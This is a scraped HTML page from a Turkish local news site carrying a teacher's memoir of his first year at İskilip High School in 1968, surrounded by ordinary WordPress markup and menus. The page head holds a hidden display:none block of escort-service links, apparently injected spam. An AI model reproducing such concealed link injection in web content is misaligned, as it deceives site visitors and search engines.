

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html
body_size: 17168
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Tarih Öğretmeni Eyüp Eriş &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Tarih Öğretmeni Eyüp Eriş","headline": "Tarih Öğretmeni Eyüp Eriş","author" : {"@type" : "Person","name" : "Mustafa YOLCU"
},"datePublished" : "01-11-2020 20:09","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu-546x336.jpg","articleSection" : "<p>Lise&#8217;de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu.</p>","articleBody" : "
<p>Tarih Öğretmeni Eyüp Eriş</p><p>Lise&#8217;de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu.</p><p>Aradan geçen onca yıla rağmen kendiisini unutmamış, arkadaşlarla bir araya geldiğimiz&#8217; de kendisini anıyorduk.</p><p>En son telefon ile görüşmemiz&#8217;de, İskilip Lisesine ait hatıralarını yazmasını rica ettim. Oda beni kırmadı . Bana gönderdiği aşağıdaki yazısını sizlere sunuyorum. Yazı bir kaç parçada yayınlanacaktır.</p><p>Mustafa Yolcu</p><p><strong>İSKİLİP LİSESİ</strong></p><p><strong>TARİH ÖĞRETMENİ EYÜP ERİŞ YAZIYOR</strong></p><p><strong>1968 yılı Ankara D.T.C.F. Tarih Bölümünden mezun olduğumda 22 yaşımdaydım. Burslu olmam nedeniyle Bakanlıkta kura çektiğimde Çorum İskilip Lisesi beni sevindirdi.</strong></p><p><strong>1968-69 Öğretim Yılı başında İskilip’e geldiğimde Park’ın karşısındaki Tanay’lar Otelinde bir odaya yerleştim. İçim pırpır ediyordu, heyecanlıydım. İskilip Lisesi de karşıda görünüyordu. Okuldan ders programımı aldım, otele dönüp nasıl ders anlatacağıma ilişkin prova yapmaya başladım. Aynada da jest-mimik ve vücut dili temrinleri yapıyordum. Ne yapsam 45 dakika sürecek ders 15 dakikada bitiveriyordu. Tanışma faslı vs ile dersi doldurabilir miyim telaşı içim içimi yiyordu.</strong></p><p><strong>Sabah erkenden okula geldim ve Öğretmenler Odasının bir köşesine oturdum. Öğretmen arkadaşlarla tanışırken de ayrı bir heyecan yaşadım. Ayla (Küyük) hanım bana çok yardımcı oldu. Fuat (Peker) bey ilk yanıma oturan ve bana güven aşılayan kişiydi. Sonraları da en büyük ustam, örnek aldığım kişi oldu, bana öğretmenliğin sırlarını (Disiplin, Özveri, Özgüven, Öğretme Metodu, Sevgi ve Saygı Yaratma, Öğretmen Öğrenci Diyaloğu, Öğrenciye Rehberlik, Sorun Tarama ve Çözme) gibi nicelerini onu izleyerek öğretmiş oldu. Ayrıca iki arkadaş, iki kardeş, iki kafa dengi olduk ki yediğimiz içtiğimiz ayrı gitmez oldu. Fuat beyden daha sonra yine söz ederim, diğer arkadaşlardan da İskilipçe öğreniyordum (Bıldır, Göbel, Elleem, Neyn vs.)</strong></p><p><strong>Neyse zil çaldı, Ayla hanım beni sınıfa götürdü; 6 Edebiyat C miydi, içeriye girdiğimde, şaşırdım, bazıları benim yaşıma yakın hatta yaşlı olan bile vardı. Lise yeni açılınca kayıt yaptırma fırsatı bulmuşlar. Oğlanlar yakışıklı, bıçkın, ama efendi; kızlar boylu poslu, alımlı ama çok terbiyeli. Tahtayı kullanarak heyecanımı yendim, kendimi tanıttım, dersi işlemeye başladık, öyle kaptırdık ki bu kez konuyu bitiremedim. İlk tanıdığım ve iz bırakan öğrencilerim ; Yüksel Temelci, Şaban Dingil, Ahmet Tor, Ömer Şen, Mustafa Namlı, Mustafa Kılıç, Mahinur Ünlü, Şeyda Kalyoncu, Ali Kılcı, Mustafa Mazlum, Yusuf Sağlam, Zübeyir Kemelek,&nbsp; Mehmet Suakıtıcı, Mustafa Karaaslan, Mustafa Arlı, Mehmet Ağzıkara, Perihan Petek, Mustafa Yüksel ve yüzlerce hatta binlerce hepsi hatırımda..</strong></p><p><strong>Öğrencilerimi çok sevdim, sevgi karşılıklı ya onlar da bana sevgi ve saygı ile yaklaşıyorlardı. Öğretmenliği çok sevdim, gençlere benlik, kimlik, özgüven, araştırma, sorgulama, mücadele, değer bilinci, ülke sevgisi, tarih bilgisi, kültürel zenginlikleri görme, Cumhuriyet ve Demokrasi erdemi, tarihe mal olmuş örnek şahsiyetler, Atatürk ilkeleri ve çağdaş Türkiye süreci, ayrıca tartışma, fikir üretme, analaiz ve sentez, iyi yurttaş, yararlı insan yani birey olma, dünyayı tanıma, teknolojik gelişmeleri izleme (örneğin edebiyat derslerine de girdiğimde kompozisyon sınavında “1969 Uzay Yolculuğu ve Aya İlk Adım Atma” konusunu insanlık adına, Bilim adına ve Türkiye adına nasıl değerlendirirsiniz diye sormuştum) konularını da amaç, araç, sorun, çözüm açılarından damıtmak gerekiyordu. Böylece öğrenciler ezberci tavırdan önem ve sonuç çıkarma, yorumlama yöntemine geçiyorlardı. Tarihi bir olayı neden ve sonuç ilişkisi içinde incelerken soru sorardım; Ahmet Torun ayağa kalkar, çok vurgulu, uzun açıklama yapardı ve ona Senatör adını takmıştım. Bu ona yapıştı ama bundan mutluydu, hala beni aradığında “tanıdınız mı hocam, ben Senatör Ahmet” diyor.</strong></p><p><strong>                                                                (Devamı var)</strong></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="f2fbc8abc386b74c49921321-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="f2fbc8abc386b74c49921321-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="f2fbc8abc386b74c49921321-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="f2fbc8abc386b74c49921321-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/16908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=16908' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="f2fbc8abc386b74c49921321-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" /><meta property="og:title" content="Tarih Öğretmeni Eyüp Eriş" /><meta property="og:description" content="Lise'de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Tarih Öğretmeni Eyüp Eriş" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tarih Öğretmeni Eyüp Eriş" /><meta name="twitter:description" content="Lise'de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-f2fbc8abc386b74c49921321-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-f2fbc8abc386b74c49921321-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-f2fbc8abc386b74c49921321-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden 